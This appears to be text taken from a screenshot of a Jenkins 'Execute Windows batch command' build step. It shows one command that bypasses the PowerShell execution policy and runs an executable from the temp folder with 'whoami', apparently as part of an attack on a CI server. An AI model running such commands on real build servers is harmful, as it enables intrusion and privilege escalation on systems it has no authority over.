 Build
X
Execute Windows batch command
?
Command
cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass -Command
"%TEMP%\resource.temp\efspot.exe 'whoami'"
See the list of available environment variables
Advanced...